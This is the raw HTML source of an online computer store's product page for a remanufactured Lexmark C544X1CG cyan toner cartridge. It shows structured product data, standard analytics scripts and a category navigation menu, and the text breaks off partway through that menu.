{"@context":"https:\/\/schema.org\/","@type":"computerstore","@id":"https:\/\/www.inetcomputers.ca\/product\/lexmark-c544x1cg-remanufactured-toner-cyan\/#computerstore","url":"https:\/\/www.inetcomputers.ca\/product\/lexmark-c544x1cg-remanufactured-toner-cyan\/","name":"iNet Computers","review":[],"image":{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/lexmark-c544x1cg-remanufactured-toner-cyan\/#primaryimage","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/cropped-inet-logo.png?resize=30058&#038;ssl=1","width":"1600px","height":"600px"}},

{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.inetcomputers.ca\/product\/lexmark-c544x1cg-remanufactured-toner-cyan\/#Product","url":"https:\/\/www.inetcomputers.ca\/product\/lexmark-c544x1cg-remanufactured-toner-cyan\/","name":"Lexmark C544X1CG Remanufactured Toner - Cyan","sku":"GSLXC544C","description":"C544, C544n, C544dn, C544dw, C544dtn, C546, C546dtn, X544, X544n, X544dn, X544dw, X544dtn, X546, X546dtn, X548, X548de, X548dte","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/OutOfStock","price":"272.54","priceCurrency":"CAD","url":"https:\/\/www.inetcomputers.ca\/product\/lexmark-c544x1cg-remanufactured-toner-cyan\/","priceValidUntil":"2024-09-30T06:30:50+00:00"},"mpn":"5146","brand":{"@type":"Brand","name":"iNet Computers"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"adminmaster"},"datePublished":"2023-01-07T01:40:04-05:00","description":"C544, C544n, C544dn, C544dw, C544dtn, C546, C546dtn, X544, X544n, X544dn, X544dw, X544dtn, X546, X546dtn, X548, X548de, X548dte","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/lexmark-c544x1cg-remanufactured-toner-cyan\/#primaryimage","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/cropped-inet-logo.png?resize=30058&#038;ssl=1","width":"1600px","height":"600px"}}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-9Z0E3Y4C2G" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-9Z0E3Y4C2G', {} );
</script>
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-270x270.jpg" />

		<!-- Global site tag (gtag.js) - Google Ads: AW-16736897324 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16736897324"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16736897324", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-5146 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js xpro-theme-builder-template hello-elementor-default  shopengine-template shopengine-single elementor-default elementor-template-full-width elementor-kit-13">

	<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="10213" class="elementor elementor-10213">
				<div class="elementor-element elementor-element-7a2f81a elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="7a2f81a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c474a58 e-con-full e-flex e-con e-child" data-id="c474a58" data-element_type="container">
				<div class="elementor-element elementor-element-01619d1 elementor-widget elementor-widget-image" data-id="01619d1" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png" class="attachment-large size-large wp-image-5623" alt="iNet Logo" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-600x115.png 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-300x58.png 300w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				</div>
		<div class="elementor-element elementor-element-503a61d e-con-full e-flex e-con e-child" data-id="503a61d" data-element_type="container">
				<div class="elementor-element elementor-element-4a9c818 elementor-widget elementor-widget-text-editor" data-id="4a9c818" data-element_type="widget" data-widget_type="text-editor.default">
									<p>info@inetcomputers.ca</p>								</div>
				</div>
		<div class="elementor-element elementor-element-627f0be e-con-full e-flex e-con e-child" data-id="627f0be" data-element_type="container">
				<div class="elementor-element elementor-element-26ece04 elementor-widget elementor-widget-image" data-id="26ece04" data-element_type="widget" data-widget_type="image.default">
															<img src="https://www.inetcomputers.ca/wp-content/uploads/elementor/thumbs/905-405-1400-qsytmrcb8fyyrq6y042oyhzjrpt6vuuol1xykfnx7s.png" title="905 &#8211; 405 &#8211; 1400" alt="905 - 405 - 1400" loading="lazy" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8c48a7c elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="8c48a7c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-70fa864 e-con-full e-flex e-con e-child" data-id="70fa864" data-element_type="container">
				<div class="elementor-element elementor-element-6ded10e elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ded10e" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@inetcomputers.ca">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope3"></i>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:905-405-1400">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-smartphone"></i>						</span>
										<span class="elementor-icon-list-text">905-405-1400</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f94d53a elementor-hidden-desktop elementor-hidden-tablet addBar e-flex e-con-boxed e-con e-parent" data-id="f94d53a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-280e1c9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="280e1c9" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/NzDQooWgLcRX6yRD8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-map-marker1"></i>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-af075fd e-flex e-con-boxed e-con e-parent" data-id="af075fd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d3a22a2 e-con-full e-flex e-con e-child" data-id="d3a22a2" data-element_type="container">
				<div class="elementor-element elementor-element-c7a299c elementor-widget elementor-widget-ekit-nav-menu" data-id="c7a299c" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-5637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5637 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5638 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Shop Products<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-7008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7008 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/" class=" dropdown-item">AIO Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-7009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7009 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-acer-desktop-computers/" class=" dropdown-item">AIO Acer Computers</a>		<li id="menu-item-7011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7011 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-aspire-desktop-computers/" class=" dropdown-item">AIO Aspire Computers</a>		<li id="menu-item-7010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7010 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-apple-desktop-computers/" class=" dropdown-item">AIO Apple Computers</a>		<li id="menu-item-7012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7012 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-dell-desktop-computers/" class=" dropdown-item">AIO Dell Computers</a>		<li id="menu-item-7013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7013 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-lenovo-desktop-computers/" class=" dropdown-item">AIO Lenovo Computers</a>		<li id="menu-item-7014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7014 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-microsoft-desktop-computers/" class=" dropdown-item">AIO Microsoft Computers</a>	</ul>
	<li id="menu-item-5795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5795 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/" class=" dropdown-item">Desktop Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5801 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/apple-desktop-computers/" class=" dropdown-item">Apple Desktop Computers</a>		<li id="menu-item-5802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5802 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/dell-desktop-computers/" class=" dropdown-item">Dell Desktop Computers</a>		<li id="menu-item-5803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5803 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/lenovo-desktop-computers/" class=" dropdown-item">Lenovo Desktop Computers</a>	</ul>
	<li id="menu-item-5823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5823 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/" class=" dropdown-item">Laptop Tablets<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-macbook-laptop/" class=" dropdown-item">Apple Macbook Laptop</a>		<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/dell-laptop/" class=" dropdown-item">Dell Laptop</a>		<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/lenovo-laptop/" class=" dropdown-item">Lenovo Laptop</a>		<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5843 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/panasonic-laptop/" class=" dropdown-item">Panasonic Laptop</a>		<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/microsoft-surface-laptop/" class=" dropdown-item">Microsoft Surface Laptop</a>		<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5830 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-ipad/" class=" dropdown-item">Apple iPad</a>	</ul>
	<li id="menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7007 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/monitor-lcd-led/" class=" dropdown-item">Computer Monitors</a>	<li id="menu-item-5804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5804 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/" class=" dropdown-item">Hard Drive Storage<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5805 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/external-hard-drive/" class=" dropdown-item">External Hard Drive</a>		<li id="menu-item-5806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5806 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/internal-hard-drive/" class=" dropdown-item">Internal Hard Drive</a>	</ul>
	<li id="menu-item-9101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9101 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/" class=" dropdown-item">Docking Station<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-9104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9104 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/dell-docking-station/" class=" dropdown-item">Dell Docking Station</a>		<li id="menu-item-9105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9105 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/lenovo-docking-station/" class=" dropdown-item">Lenovo Docking Station</a>	</ul>
	<li id="menu-item-5811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5811 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/" class=" dropdown-item">Laptop Chargers &#8211; Adapters<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5812 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/acer-chargers-adapters/" class=" dropdown-item">Acer Power Adapter</a>		<li id="menu-item-5813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5813 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/apple-power-adapter/" class=" dropdown-item">Apple Power Adapter</a>		<li id="menu-item-5814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/asus-power-adapter/" class=" dropdown-item">ASUS Power Adapter</a>		<li id="menu-item-5815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5815 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/dell-power-adapter/" class=" dropdown-item">Dell Power Adapter</a>		<li id="menu-item-5816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5816 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/hp-power-charger/" class=" dropdown-item">HP Power Adapter</a>		<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5817 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/lenovo-power-adapter/" class=" dropdown-item">Lenovo Power Adapter</a>		<li id="menu-item-5818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5818 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/microsoft-surface-charger/" class=" dropdown-item">Microsoft Surface Charger</a>		<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5842 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/msi-charger-adapter/" class=" dropdown-item">MSI Laptop Power Adapters Chargers</a>	</ul>
	<li id="menu-item-5838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5838 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/" class=" dropdown-item">Parts Components<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5831 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/computers-cables-connectors/" class=" dropdown-item">Cables Connectors</a>		<li id="menu-item-5832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5832 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-battery/" class=" dropdown-item">Laptop Battery</a>		<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5834 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-keyboard/" class=" dropdown-item">Laptop Keyboard</a>		<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5835 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-mother-board/" class=" dropdown-item">Laptop Mother Board</a>		<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5836 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-screen/" class=" dropdown-item">Laptop Screen</a>		<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5837 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/memory/" class=" dropdown-item">Memory</a>		<li id="menu-item-5839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5839 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/power-supply/" class=" dropdown-item">Power Supply</a>		<li id="menu-item-5840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5840 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/video-card/" class=" dropdown-item">Video Card</a>		<li id="menu-item-5841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5841 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/wifi-networking/" class=" dropdown-item">Wifi Networking</a>	</ul>
	<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5844 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/" class=" dropdown-item">Printer Drum Unit<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5845 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/okidata-drum-unit/" class=" dropdown-item">Okidata Drum Unit</a>		<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5846 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/ricoh-drum-unit/" class=" dropdown-item">Ricoh Drum Unit</a>		<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5847 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/samsung-drum-unit/" class=" dropdown-item">Samsung Drum Unit</a>		<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5848 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/sharp-drum-unit/" class=" dropdown-item">Sharp Drum Unit</a>		<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5849 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/xerox-drum-unit/" class=" dropdown-item">Xerox Drum Unit</a>		<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5850 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/brother-drum-unit/" class=" dropdown-item">Brother Drum Unit</a>		<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5851 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/canon-drum-unit/" class=" dropdown-item">Canon Drum Unit</a>		<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5852 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/hp-drum-unit/" class=" dropdown-item">HP Drum Unit</a>		<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5853 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/konica-drum-unit/" class=" dropdown-item">Konica Drum Unit</a>		<li id="menu-item-5854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5854 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/lexmark-drum-unit/" class=" dropdown-item">Lexmark Drum Unit</a>	</ul>
	<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-5862 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/" class=" dropdown-item">Printer Toner<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
